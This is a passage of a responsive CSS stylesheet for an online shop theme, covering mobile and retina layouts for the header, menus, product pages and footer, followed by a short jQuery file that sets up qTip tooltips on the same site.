	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		}
	.product-info .image img {
		width: 260px;
		}
	.product-info > .left + .right {
		margin: 0 0 0 275px;
		padding: 0 0 0 15px;
		}
	.product-info .image-additional {
		width: 270px;
		}
	.htabs a {
		padding: 10px 10px 9px 10px;
		letter-spacing: normal;
		font-size: 11px;
		}
	/* end product page */

		
	/* begin other */
	.banner {
		text-align: center;
		width: 50%;		
		}
	.banner div {
		float: none;
		margin: 0 0 15px 0;
		width:100%;
		}
	.banner div img {
		max-width: 100%;
		}
		

		
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:88px;
		}	

	.box-seller .image img {
		width:85px;
		}				
	#column-left + #column-right + #content,#column-left + #content, #column-right + #content {
		float: none;
    	margin: 0;
		}
	#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
		width: 16.5%;
		}
	.column-contacts {
		width: 24%;
		}
	.welcome-message a img {
		max-width: 340px;
		max-height: 110px;
		}
	ul.social-icons li {
		margin-right: 2px;
		}
	/* end other */
		
}


/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 768px) {
 
	#container-wrapper,
	#top-bar-content,
	#header {
		width: auto !important;
		}
	
	/* begin hidden */
	.wishlist-info thead .model,
	.wishlist-info tbody .model,
	.wishlist-info thead .stock,
	.wishlist-info tbody .stock,
	.wishlist-info thead .image,
	.wishlist-info tbody .image,
	.cart-info .image,
	.cart-info .model,
	.cart-info .price,
	.button-cart-mobile,
	.jcarousel-skin-opencart,
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	.box .box-content-carousel,
	.htabs-carousel,
	#top-bar-content .links,
	#menu,
	#slider-bg,
	#column-left, 
	#column-right,
	#footer,
	#scroll-to-top {
		display: none !important;		
		}
	/* end hidden */
	
	/* begin header */
	#header {
		height: auto;
		text-align: center;
		}
	#header #logo {
		position: relative;
		top: 15px;
		left: 0;
		}
	#header #logo img {
		max-width: 240px;
		}
	#header #welcome {
		position: static;
		width: auto;
		text-align: center;
		padding-bottom: 10px;
		}
	#top-bar #welcome {
	position: static;
	padding-top:13px;
	padding-left:5px;
/*	margin-top:2px;*/
	width: auto;
text-align: left;

	padding-bottom: 10px;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}	
	.welcome-adjust {
	position: relative; 
	top:0px;
	left:0px;
	z-index: 5;
	color: #555;
}


		
	#header #welcome a {
		color: #dd5151;
		}
	#header #search {
		position: relative;
		display: inline-block;
		margin-top:12px;
		margin-bottom: 35px;
		}
		
#header #search input,#header #search input:focus {
	width: 300px;
}

		
	.links-mobile{
		display: inline-block;
		margin-bottom: 20px;
		}
	.links-mobile a{
		display: inline-block;
		margin: 10px 5px 0 5px;
		padding: 5px 10px;
		color: #fff !important;
		font-size: 13px;
		text-transform: uppercase;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		}
	.text-home {
		display: block;
		}
	#language {
		right: 100px;
		}
	#currency {
		right: 5px;
		}
			#header #cart{ position:absolute; top:23px; left:0px; }
			#header #cart .heading{position: relative;
    text-align: inherit;
    top: 74px;}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #111;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px 7px 5px 7px;		
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle; }
	#menu-mobile-nav {
		display: none;
		clear: both;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
						
	/* begin box */
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	/* end box */
	.seller-info {
		overflow: auto;	
		border-bottom:1px dotted #CCCCCC;
		margin-bottom:10px;
		text-align:center
		}

	.seller-info .image {
		float: left;
		margin:0 15px 0 0;	
		}
	.seller-info .review {
		padding:30px 0 0 0;
		float:none;
		}
	.seller-info .review img{
		float:none;
	}

	.box .box-heading1 {
		position:relative;		
		text-align: center;
		}
	
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:69px;
		}		

	.box-seller .image img {
		width:68px;
		}		
	.box-seller .name a {
		font-size: 11px;
		color: #222;
		}			
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		text-align: center;
		}
	.product-info > .left + .right {
		margin-top: 15px;
		margin-left: 0px;
		padding-left: 0;
		border: none;
		}
	.product-info > .left, .product-info .image, 
	.product-info .image-additional {
		float: none;
		margin-right: 0px;
		width: auto;
		}
	.product-info .image img {
		max-width: 100%;
		}
	.product-info .image-additional a {
		float: none;
		display: inline-block;
		margin: 5px;
		}
	.price-container {
		background-image: none;
		margin-left: 0px;
		display: inline-block;
		}
	.product-info .price {
		width: auto;
		font-size: 26px;
		line-height: 36px;
		padding-top: 0px;
		margin-top: -10px;
		}
	.product-info .review .share {
		display: inline-block;
		}
	.htabs {
		height: auto;
		}
	.htabs a {
		float: none;
		display: block;
		margin-right: 0px;
		}
	.tags {
		margin-top: -10px;
		margin-bottom: 15px;
		text-align: left;
		}
	/* end product page */
	
	/* begin footer-menu-mobile */
	#footer-mobile {
		display: block;
		
		}
    .footer-menu-mobile h3 {
        display: block;
        width: 100%;
       	margin: 0;
        text-align: center;
        text-transform: uppercase;
		letter-spacing: 1px;
        font-weight: normal;
        font-size: 13px;
        background-color: #111;
        cursor: pointer;
        line-height: 35px;
        color: #fff;
		border-bottom:1px solid #161616;
        }
    .footer-menu-mobile div ul {
        padding: 0;
        margin: 0;
        }
    .footer-menu-mobile div ul li {
        list-style: none;
        text-align: center;
        line-height: 33px;
        color: #666;
        background-color: #eee;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #dadada;
        }
    .footer-menu-mobile div ul li a {
        color: #222;
        font-size: 13px;
        text-transform: uppercase;
		letter-spacing: 1px;
        }
    .footer-menu-mobile div a {
        font-size: 13px;
        display: block;
        }
    /* end footer-menu-mobile */
	
	/* begin other */
	#container {
		padding: 15px 10px 0 10px;
		}
	.breadcrumb {
		margin: 0 0 25px 0;
		}
	.banner {
		text-align: center;
		width: 50%;
		}
	.banner div {
		float: none;
		margin: 15px 0 15px 0;
		width: 100%;
		}
	.banner div img {
		max-width: 100%;
		}
	.product-filter .display {
		margin-bottom: 5px;
		}
.product-filter .sort {
	float: left;
	line-height: 10px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 10px;
}

.product-compare {
	float: left;
	width:100%;
	line-height: 20px;
}		
		
	#content .content {
		overflow: hidden;
		}
	#column-left + #column-right + #content,
	#column-left + #content,
	#column-right + #content {
		float: none;
    	margin: 0;
		}
	.login-content .left,
	.login-content .right {
		float: none;
		width: 100%;
		}
	#content .content .left,
	#content .content .right,
	.return-name,
	.return-model,
	.return-quantity,
	.return-reason,
	.return-opened,
	.return-captcha {
		float: none;
		width: 100%;
		margin-right: 0;
		}
	textarea {
		width: 90% !important;
		}
	#powered {
		background-color: #0c0c0c;
		
		padding-top: 10px;
		border-top: none;
		}
	a.button, input.button {
		letter-spacing: normal;
		}
	#notification-fixed .success, 
	#notification-fixed .warning, 
	#notification-fixed .attention, 
	#notification-fixed .information {
		position: relative !important;
		top: 0;
		border-width: 10px;
		border-style: solid;
		border-color: #d1d1d1;
		}
	/* end other */

}


/*		Wide Mobile Layout: 480px.
		Gutters: 24px.
		Outer margins: 22px.
		Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 0px) and (max-width: 340px) {

	/* begin header */	
	#header #logo img {
		max-width: 72%;
		}
	#header .button-search {
		right: 2px;
		}
	#header #welcome {
		padding: 0 10px 0 10px;
		}
	/* end header */
	
	/* begin other */
	h1 {
	font-size: 22px;
		}
	table select {
		width: 90%;
		}
	input[type="text"], 
	input[type="password"] {
		max-width: 80% !important;
		}
	table.form tr td:first-child {
		width: 0px;
		}
	.pagination-top .results, .pagination-bottom .results {
		padding-top: 7px;
		}
    /* end other */
    
}


/*	Retina media query.
	Overrides styles for devices with a 
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media 
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2) {
	
		
}

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/tooltip.js
body_size: 345
content:
// Begin Default (Show tooltip on top)
$(document).ready(function(){	
	$('[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'top center',  // Position my top left...
				at: 'bottom center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: 25
						}
				
		} 		
	});					
});

// Begin menu-home-link (Show tooltip on bottom)
$(document).ready(function(){	
	$('.menu-home-link a[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'bottom center',  // Position my top left...
				at: 'top center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: -10
						}
				
		} 		
	});					
});